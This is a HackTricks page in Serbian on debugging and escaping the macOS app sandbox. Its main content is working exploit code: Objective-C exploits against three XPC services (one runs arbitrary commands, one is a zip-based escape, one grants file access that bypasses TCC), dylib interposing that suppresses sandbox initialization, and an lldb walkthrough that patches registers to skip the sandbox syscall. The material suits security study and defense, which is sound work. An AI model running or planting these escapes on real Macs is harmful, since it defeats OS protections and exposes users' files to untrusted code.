macOS Sandbox Debug & Bypass
Tip
Učite i vežbajte AWS Hacking:
HackTricks Training AWS Red Team Expert (ARTE)
Učite i vežbajte GCP Hacking:HackTricks Training GCP Red Team Expert (GRTE)
Učite i vežbajte Azure Hacking:
HackTricks Training Azure Red Team Expert (AzRTE)
Podržite HackTricks
- Proverite planove pretplate!
- Pridružite se 💬 Discord grupi ili telegram grupi ili pratite nas na Twitteru 🐦 @hacktricks_live.
- Podelite hakerske trikove slanjem PR-ova na HackTricks i HackTricks Cloud github repozitorijume.

Proces učitavanja sandboxes
.png)
Na prethodnoj slici je moguće posmatrati kako će sandbox biti učitan kada se pokrene aplikacija sa ovlašćenjem com.apple.security.app-sandbox.
Kompajler će povezati /usr/lib/libSystem.B.dylib sa binarnim fajlom.
Zatim, libSystem.B će pozivati nekoliko drugih funkcija dok xpc_pipe_routine ne pošalje ovlašćenja aplikacije securityd. Securityd proverava da li proces treba da bude u karantinu unutar sandboxes, i ako jeste, biće u karantinu.
Na kraju, sandbox će biti aktiviran pozivom __sandbox_ms koji će pozvati __mac_syscall.
Mogući zaobilaženja
Zaobilaženje atributa karantina
Fajlovi koje kreiraju procesi u sandboxu imaju dodat atribut karantina kako bi se sprečilo bekstvo iz sandboxes. Međutim, ako uspete da kreirate .app folder bez atributa karantina unutar aplikacije u sandboxu, mogli biste da usmerite binarni fajl aplikacije na /bin/bash i dodate neke env varijable u plist da zloupotrebite open kako biste pokrenuli novu aplikaciju bez sandboxes.
To je ono što je učinjeno u CVE-2023-32364.
Caution
Stoga, u ovom trenutku, ako ste samo sposobni da kreirate folder sa imenom koje se završava na
.appbez atributa karantina, možete pobjeći iz sandboxes jer macOS samo proverava atribut karantina u.appfolderu i u glavnom izvršnom fajlu (i usmerićemo glavni izvršni fajl na/bin/bash).Imajte na umu da ako je .app paket već autorizovan za pokretanje (ima atribut karantina sa oznakom autorizacije za pokretanje), takođe biste mogli da ga zloupotrebite… osim što sada ne možete pisati unutar
.apppaketa osim ako nemate neka privilegovana TCC dopuštenja (koja nećete imati unutar visoke sandboxes).
Zloupotreba Open funkcionalnosti
U poslednjim primerima zaobilaženja Word sandboxes može se primetiti kako se open CLI funkcionalnost može zloupotrebiti za zaobilaženje sandboxes.
Pokretači/Daemoni
Čak i ako je aplikacija namenjena za sandbox (com.apple.security.app-sandbox), moguće je zaobići sandbox ako se izvršava iz LaunchAgent-a (~/Library/LaunchAgents), na primer.
Kao što je objašnjeno u ovom postu, ako želite da dobijete postojanost sa aplikacijom koja je u sandboxu, mogli biste je automatski izvršiti kao LaunchAgent i možda injektovati zlonamerni kod putem DyLib varijabli okruženja.
Zloupotreba lokacija za automatsko pokretanje
Ako proces u sandboxu može pisati na mestu gde kasnije nesandboxovana aplikacija treba da pokrene binarni fajl, moći će da pobegne jednostavno postavljanjem binarnog fajla tamo. Dobar primer ovakvih lokacija su ~/Library/LaunchAgents ili /System/Library/LaunchDaemons.
Za ovo možda čak treba 2 koraka: Da se proces sa permisivnijim sandboxom (file-read*, file-write*) izvrši vaš kod koji će zapravo pisati na mestu gde će biti izvršen bez sandboxes.
Pogledajte ovu stranicu o lokacijama za automatsko pokretanje:
Zloupotreba drugih procesa
Ako iz sandbox procesa uspete da kompromitujete druge procese koji se izvršavaju u manje restriktivnim sandboxima (ili nijednom), moći ćete da pobegnete u njihove sandboxes:
Dostupne sistemske i korisničke Mach usluge
Sandbox takođe omogućava komunikaciju sa određenim Mach uslugama putem XPC definisanih u profilu application.sb. Ako uspete da zloupotrebite jednu od ovih usluga, mogli biste da pobegnete iz sandboxes.
Kao što je navedeno u ovom izveštaju, informacije o Mach uslugama se čuvaju u /System/Library/xpc/launchd.plist. Moguće je pronaći sve sistemske i korisničke Mach usluge pretražujući taj fajl za <string>System</string> i <string>User</string>.
Štaviše, moguće je proveriti da li je Mach usluga dostupna aplikaciji u sandboxu pozivom bootstrap_look_up:
void checkService(const char *serviceName) {
mach_port_t service_port = MACH_PORT_NULL;
kern_return_t err = bootstrap_look_up(bootstrap_port, serviceName, &service_port);
if (!err) {
NSLog(@"available service:%s", serviceName);
mach_port_deallocate(mach_task_self_, service_port);
}
}
void print_available_xpc(void) {
NSDictionary<NSString*, id>* dict = [NSDictionary dictionaryWithContentsOfFile:@"/System/Library/xpc/launchd.plist"];
NSDictionary<NSString*, id>* launchDaemons = dict[@"LaunchDaemons"];
for (NSString* key in launchDaemons) {
NSDictionary<NSString*, id>* job = launchDaemons[key];
NSDictionary<NSString*, id>* machServices = job[@"MachServices"];
for (NSString* serviceName in machServices) {
checkService(serviceName.UTF8String);
}
}
}
Dostupne PID Mach usluge
Ove Mach usluge su prvobitno zloupotrebljene da pobegnu iz sandboxes u ovom izveštaju. U to vreme, sve XPC usluge koje su potrebne aplikaciji i njenom okviru bile su vidljive u PID domenu aplikacije (to su Mach usluge sa ServiceType kao Application).
Da bi se kontaktirala XPC usluga PID domena, potrebno je samo registrovati je unutar aplikacije sa linijom kao što je:
[[NSBundle bundleWithPath:@“/System/Library/PrivateFrameworks/ShoveService.framework"]load];
Pored toga, moguće je pronaći sve Application Mach usluge pretražujući unutar System/Library/xpc/launchd.plist za <string>Application</string>.
Drugi način da se pronađu validne xpc usluge je da se proveri one u:
find /System/Library/Frameworks -name "*.xpc"
find /System/Library/PrivateFrameworks -name "*.xpc"
Nekoliko primera zloupotrebe ove tehnike može se naći u originalnom izveštaju, međutim, sledeći su neki sažeti primeri.
/System/Library/PrivateFrameworks/StorageKit.framework/XPCServices/storagekitfsrunner.xpc
Ova usluga omogućava svaku XPC vezu vraćajući uvek YES, a metoda runTask:arguments:withReply: izvršava proizvoljnu komandu sa proizvoljnim parametrima.
Eksploit je bio “tako jednostavan kao”:
@protocol SKRemoteTaskRunnerProtocol
-(void)runTask:(NSURL *)task arguments:(NSArray *)args withReply:(void (^)(NSNumber *, NSError *))reply;
@end
void exploit_storagekitfsrunner(void) {
[[NSBundle bundleWithPath:@"/System/Library/PrivateFrameworks/StorageKit.framework"] load];
NSXPCConnection * conn = [[NSXPCConnection alloc] initWithServiceName:@"com.apple.storagekitfsrunner"];
conn.remoteObjectInterface = [NSXPCInterface interfaceWithProtocol:@protocol(SKRemoteTaskRunnerProtocol)];
[conn setInterruptionHandler:^{NSLog(@"connection interrupted!");}];
[conn setInvalidationHandler:^{NSLog(@"connection invalidated!");}];
[conn resume];
[[conn remoteObjectProxy] runTask:[NSURL fileURLWithPath:@"/usr/bin/touch"] arguments:@[@"/tmp/sbx"] withReply:^(NSNumber *bSucc, NSError *error) {
NSLog(@"run task result:%@, error:%@", bSucc, error);
}];
}
/System/Library/PrivateFrameworks/AudioAnalyticsInternal.framework/XPCServices/AudioAnalyticsHelperService.xpc
Ova XPC usluga je omogućila svakom klijentu da uvek vrati YES, a metoda createZipAtPath:hourThreshold:withReply: je u suštini omogućila da se naznači putanja do fascikle koja treba da se kompresuje i ona će je kompresovati u ZIP datoteku.
Stoga, moguće je generisati lažnu strukturu fascikle aplikacije, kompresovati je, a zatim dekompresovati i izvršiti je kako bi se pobeglo iz sandboxes-a, jer nove datoteke neće imati atribut karantina.
Eksploit je bio:
@protocol AudioAnalyticsHelperServiceProtocol
-(void)pruneZips:(NSString *)path hourThreshold:(int)threshold withReply:(void (^)(id *))reply;
-(void)createZipAtPath:(NSString *)path hourThreshold:(int)threshold withReply:(void (^)(id *))reply;
@end
void exploit_AudioAnalyticsHelperService(void) {
NSString *currentPath = NSTemporaryDirectory();
chdir([currentPath UTF8String]);
NSLog(@"======== preparing payload at the current path:%@", currentPath);
system("mkdir -p compressed/poc.app/Contents/MacOS; touch 1.json");
[@"#!/bin/bash\ntouch /tmp/sbx\n" writeToFile:@"compressed/poc.app/Contents/MacOS/poc" atomically:YES encoding:NSUTF8StringEncoding error:0];
system("chmod +x compressed/poc.app/Contents/MacOS/poc");
[[NSBundle bundleWithPath:@"/System/Library/PrivateFrameworks/AudioAnalyticsInternal.framework"] load];
NSXPCConnection * conn = [[NSXPCConnection alloc] initWithServiceName:@"com.apple.internal.audioanalytics.helper"];
conn.remoteObjectInterface = [NSXPCInterface interfaceWithProtocol:@protocol(AudioAnalyticsHelperServiceProtocol)];
[conn resume];
[[conn remoteObjectProxy] createZipAtPath:currentPath hourThreshold:0 withReply:^(id *error){
NSDirectoryEnumerator *dirEnum = [[[NSFileManager alloc] init] enumeratorAtPath:currentPath];
NSString *file;
while ((file = [dirEnum nextObject])) {
if ([[file pathExtension] isEqualToString: @"zip"]) {
// open the zip
NSString *cmd = [@"open " stringByAppendingString:file];
system([cmd UTF8String]);
sleep(3); // wait for decompression and then open the payload (poc.app)
NSString *cmd2 = [NSString stringWithFormat:@"open /Users/%@/Downloads/%@/poc.app", NSUserName(), [file stringByDeletingPathExtension]];
system([cmd2 UTF8String]);
break;
}
}
}];
}
/System/Library/PrivateFrameworks/WorkflowKit.framework/XPCServices/ShortcutsFileAccessHelper.xpc
Ova XPC usluga omogućava davanje pristupa za čitanje i pisanje na proizvoljnu URL adresu XPC klijentu putem metode extendAccessToURL:completion: koja prihvata bilo koju vezu. Pošto XPC usluga ima FDA, moguće je zloupotrebiti ova ovlašćenja da se potpuno zaobiđe TCC.
Eksploit je bio:
@protocol WFFileAccessHelperProtocol
- (void) extendAccessToURL:(NSURL *) url completion:(void (^) (FPSandboxingURLWrapper *, NSError *))arg2;
@end
typedef int (*PFN)(const char *);
void expoit_ShortcutsFileAccessHelper(NSString *target) {
[[NSBundle bundleWithPath:@"/System/Library/PrivateFrameworks/WorkflowKit.framework"]load];
NSXPCConnection * conn = [[NSXPCConnection alloc] initWithServiceName:@"com.apple.WorkflowKit.ShortcutsFileAccessHelper"];
conn.remoteObjectInterface = [NSXPCInterface interfaceWithProtocol:@protocol(WFFileAccessHelperProtocol)];
[conn.remoteObjectInterface setClasses:[NSSet setWithArray:@[[NSError class], objc_getClass("FPSandboxingURLWrapper")]] forSelector:@selector(extendAccessToURL:completion:) argumentIndex:0 ofReply:1];
[conn resume];
[[conn remoteObjectProxy] extendAccessToURL:[NSURL fileURLWithPath:target] completion:^(FPSandboxingURLWrapper *fpWrapper, NSError *error) {
NSString *sbxToken = [[NSString alloc] initWithData:[fpWrapper scope] encoding:NSUTF8StringEncoding];
NSURL *targetURL = [fpWrapper url];
void *h = dlopen("/usr/lib/system/libsystem_sandbox.dylib", 2);
PFN sandbox_extension_consume = (PFN)dlsym(h, "sandbox_extension_consume");
if (sandbox_extension_consume([sbxToken UTF8String]) == -1)
NSLog(@"Fail to consume the sandbox token:%@", sbxToken);
else {
NSLog(@"Got the file R&W permission with sandbox token:%@", sbxToken);
NSLog(@"Read the target content:%@", [NSData dataWithContentsOfURL:targetURL]);
}
}];
}
Static Compiling & Dynamically linking
Ova istraživanja su otkrila 2 načina za zaobilaženje Sandbox-a. Pošto se sandbox primenjuje iz korisničkog prostora kada se učita libSystem biblioteka. Ako bi binarni fajl mogao da izbegne učitavanje te biblioteke, nikada ne bi bio pod sandbox-om:
- Ako je binarni fajl potpuno statički kompajliran, mogao bi da izbegne učitavanje te biblioteke.
- Ako binarni fajl ne bi trebao da učita nijednu biblioteku (jer je linker takođe u libSystem), ne bi morao da učita libSystem.
Shellcodes
Napomena da čak i shellcodes u ARM64 treba da budu povezani u libSystem.dylib:
ld -o shell shell.o -macosx_version_min 13.0
ld: dynamic executables or dylibs must link with libSystem.dylib for architecture arm64
Ne nasledjene restrikcije
Kao što je objašnjeno u bonus ovog izveštaja, restrikcija sandboxes kao:
(version 1)
(allow default)
(deny file-write* (literal "/private/tmp/sbx"))
može biti zaobiđeno novim procesom koji se izvršava, na primer:
mkdir -p /tmp/poc.app/Contents/MacOS
echo '#!/bin/sh\n touch /tmp/sbx' > /tmp/poc.app/Contents/MacOS/poc
chmod +x /tmp/poc.app/Contents/MacOS/poc
open /tmp/poc.app
Međutim, naravno, ovaj novi proces neće naslediti ovlašćenja ili privilegije od roditeljskog procesa.
Ovlašćenja
Imajte na umu da čak i ako su neke akcije možda dozvoljene od strane sandbox-a ako aplikacija ima specifično ovlašćenje, kao u:
(when (entitlement "com.apple.security.network.client")
(allow network-outbound (remote ip))
(allow mach-lookup
(global-name "com.apple.airportd")
(global-name "com.apple.cfnetwork.AuthBrokerAgent")
(global-name "com.apple.cfnetwork.cfnetworkagent")
[...]
Interposting Bypass
Za više informacija o Interpostingu proverite:
Interpost _libsecinit_initializer da sprečite sandbox
// gcc -dynamiclib interpose.c -o interpose.dylib
#include <stdio.h>
void _libsecinit_initializer(void);
void overriden__libsecinit_initializer(void) {
printf("_libsecinit_initializer called\n");
}
__attribute__((used, section("__DATA,__interpose"))) static struct {
void (*overriden__libsecinit_initializer)(void);
void (*_libsecinit_initializer)(void);
}
_libsecinit_initializer_interpose = {overriden__libsecinit_initializer, _libsecinit_initializer};
DYLD_INSERT_LIBRARIES=./interpose.dylib ./sand
_libsecinit_initializer called
Sandbox Bypassed!
Interpost __mac_syscall da sprečite Sandbox
// gcc -dynamiclib interpose.c -o interpose.dylib
#include <stdio.h>
#include <string.h>
// Forward Declaration
int __mac_syscall(const char *_policyname, int _call, void *_arg);
// Replacement function
int my_mac_syscall(const char *_policyname, int _call, void *_arg) {
printf("__mac_syscall invoked. Policy: %s, Call: %d\n", _policyname, _call);
if (strcmp(_policyname, "Sandbox") == 0 && _call == 0) {
printf("Bypassing Sandbox initiation.\n");
return 0; // pretend we did the job without actually calling __mac_syscall
}
// Call the original function for other cases
return __mac_syscall(_policyname, _call, _arg);
}
// Interpose Definition
struct interpose_sym {
const void *replacement;
const void *original;
};
// Interpose __mac_syscall with my_mac_syscall
__attribute__((used)) static const struct interpose_sym interposers[] __attribute__((section("__DATA, __interpose"))) = {
{ (const void *)my_mac_syscall, (const void *)__mac_syscall },
};
DYLD_INSERT_LIBRARIES=./interpose.dylib ./sand
__mac_syscall invoked. Policy: Sandbox, Call: 2
__mac_syscall invoked. Policy: Sandbox, Call: 2
__mac_syscall invoked. Policy: Sandbox, Call: 0
Bypassing Sandbox initiation.
__mac_syscall invoked. Policy: Quarantine, Call: 87
__mac_syscall invoked. Policy: Sandbox, Call: 4
Sandbox Bypassed!
Debug & bypass Sandbox with lldb
Hajde da kompajliramo aplikaciju koja bi trebala biti u sandboxu:
#include <stdlib.h>
int main() {
system("cat ~/Desktop/del.txt");
}
Zatim kompajlirajte aplikaciju:
# Compile it
gcc -Xlinker -sectcreate -Xlinker __TEXT -Xlinker __info_plist -Xlinker Info.plist sand.c -o sand
# Create a certificate for "Code Signing"
# Apply the entitlements via signing
codesign -s <cert-name> --entitlements entitlements.xml sand
Caution
Aplikacija će pokušati da pročita fajl
~/Desktop/del.txt, što Sandbox neće dozvoliti.
Kreirajte fajl tamo jer kada se Sandbox zaobiđe, moći će da ga pročita:echo "Sandbox Bypassed" > ~/Desktop/del.txt
Hajde da debagujemo aplikaciju da vidimo kada se Sandbox učitava:
# Load app in debugging
lldb ./sand
# Set breakpoint in xpc_pipe_routine
(lldb) b xpc_pipe_routine
# run
(lldb) r
# This breakpoint is reached by different functionalities
# Check in the backtrace is it was de sandbox one the one that reached it
# We are looking for the one libsecinit from libSystem.B, like the following one:
(lldb) bt
* thread #1, queue = 'com.apple.main-thread', stop reason = breakpoint 1.1
* frame #0: 0x00000001873d4178 libxpc.dylib`xpc_pipe_routine
frame #1: 0x000000019300cf80 libsystem_secinit.dylib`_libsecinit_appsandbox + 584
frame #2: 0x00000001874199c4 libsystem_trace.dylib`_os_activity_initiate_impl + 64
frame #3: 0x000000019300cce4 libsystem_secinit.dylib`_libsecinit_initializer + 80
frame #4: 0x0000000193023694 libSystem.B.dylib`libSystem_initializer + 272
# To avoid lldb cutting info
(lldb) settings set target.max-string-summary-length 10000
# The message is in the 2 arg of the xpc_pipe_routine function, get it with:
(lldb) p (char *) xpc_copy_description($x1)
(char *) $0 = 0x000000010100a400 "<dictionary: 0x6000026001e0> { count = 5, transaction: 0, voucher = 0x0, contents =\n\t\"SECINITD_REGISTRATION_MESSAGE_SHORT_NAME_KEY\" => <string: 0x600000c00d80> { length = 4, contents = \"sand\" }\n\t\"SECINITD_REGISTRATION_MESSAGE_IMAGE_PATHS_ARRAY_KEY\" => <array: 0x600000c00120> { count = 42, capacity = 64, contents =\n\t\t0: <string: 0x600000c000c0> { length = 14, contents = \"/tmp/lala/sand\" }\n\t\t1: <string: 0x600000c001e0> { length = 22, contents = \"/private/tmp/lala/sand\" }\n\t\t2: <string: 0x600000c000f0> { length = 26, contents = \"/usr/lib/libSystem.B.dylib\" }\n\t\t3: <string: 0x600000c00180> { length = 30, contents = \"/usr/lib/system/libcache.dylib\" }\n\t\t4: <string: 0x600000c00060> { length = 37, contents = \"/usr/lib/system/libcommonCrypto.dylib\" }\n\t\t5: <string: 0x600000c001b0> { length = 36, contents = \"/usr/lib/system/libcompiler_rt.dylib\" }\n\t\t6: <string: 0x600000c00330> { length = 33, contents = \"/usr/lib/system/libcopyfile.dylib\" }\n\t\t7: <string: 0x600000c00210> { length = 35, contents = \"/usr/lib/system/libcorecry"...
# The 3 arg is the address were the XPC response will be stored
(lldb) register read x2
x2 = 0x000000016fdfd660
# Move until the end of the function
(lldb) finish
# Read the response
## Check the address of the sandbox container in SECINITD_REPLY_MESSAGE_CONTAINER_ROOT_PATH_KEY
(lldb) memory read -f p 0x000000016fdfd660 -c 1
0x16fdfd660: 0x0000600003d04000
(lldb) p (char *) xpc_copy_description(0x0000600003d04000)
(char *) $4 = 0x0000000100204280 "<dictionary: 0x600003d04000> { count = 7, transaction: 0, voucher = 0x0, contents =\n\t\"SECINITD_REPLY_MESSAGE_CONTAINER_ID_KEY\" => <string: 0x600000c04d50> { length = 22, contents = \"xyz.hacktricks.sandbox\" }\n\t\"SECINITD_REPLY_MESSAGE_QTN_PROC_FLAGS_KEY\" => <uint64: 0xaabe660cef067137>: 2\n\t\"SECINITD_REPLY_MESSAGE_CONTAINER_ROOT_PATH_KEY\" => <string: 0x600000c04e10> { length = 65, contents = \"/Users/carlospolop/Library/Containers/xyz.hacktricks.sandbox/Data\" }\n\t\"SECINITD_REPLY_MESSAGE_SANDBOX_PROFILE_DATA_KEY\" => <data: 0x600001704100>: { length = 19027 bytes, contents = 0x0000f000ba0100000000070000001e00350167034d03c203... }\n\t\"SECINITD_REPLY_MESSAGE_VERSION_NUMBER_KEY\" => <int64: 0xaa3e660cef06712f>: 1\n\t\"SECINITD_MESSAGE_TYPE_KEY\" => <uint64: 0xaabe660cef067137>: 2\n\t\"SECINITD_REPLY_FAILURE_CODE\" => <uint64: 0xaabe660cef067127>: 0\n}"
# To bypass the sandbox we need to skip the call to __mac_syscall
# Lets put a breakpoint in __mac_syscall when x1 is 0 (this is the code to enable the sandbox)
(lldb) breakpoint set --name __mac_syscall --condition '($x1 == 0)'
(lldb) c
# The 1 arg is the name of the policy, in this case "Sandbox"
(lldb) memory read -f s $x0
0x19300eb22: "Sandbox"
#
# BYPASS
#
# Due to the previous bp, the process will be stopped in:
Process 2517 stopped
* thread #1, queue = 'com.apple.main-thread', stop reason = breakpoint 1.1
frame #0: 0x0000000187659900 libsystem_kernel.dylib`__mac_syscall
libsystem_kernel.dylib`:
-> 0x187659900 <+0>: mov x16, #0x17d
0x187659904 <+4>: svc #0x80
0x187659908 <+8>: b.lo 0x187659928 ; <+40>
0x18765990c <+12>: pacibsp
# To bypass jump to the b.lo address modifying some registers first
(lldb) breakpoint delete 1 # Remove bp
(lldb) register write $pc 0x187659928 #b.lo address
(lldb) register write $x0 0x00
(lldb) register write $x1 0x00
(lldb) register write $x16 0x17d
(lldb) c
Process 2517 resuming
Sandbox Bypassed!
Process 2517 exited with status = 0 (0x00000000)
[!WARNING] > Čak i kada je Sandbox zaobiđen, TCC će pitati korisnika da li želi da dozvoli procesu da čita datoteke sa radne površine
References
- http://newosxbook.com/files/HITSB.pdf
- https://saagarjha.com/blog/2020/05/20/mac-app-store-sandbox-escape/
- https://www.youtube.com/watch?v=mG715HcDgO8
Tip
Učite i vežbajte AWS Hacking:
HackTricks Training AWS Red Team Expert (ARTE)
Učite i vežbajte GCP Hacking:HackTricks Training GCP Red Team Expert (GRTE)
Učite i vežbajte Azure Hacking:
HackTricks Training Azure Red Team Expert (AzRTE)
Podržite HackTricks
- Proverite planove pretplate!
- Pridružite se 💬 Discord grupi ili telegram grupi ili pratite nas na Twitteru 🐦 @hacktricks_live.
- Podelite hakerske trikove slanjem PR-ova na HackTricks i HackTricks Cloud github repozitorijume.


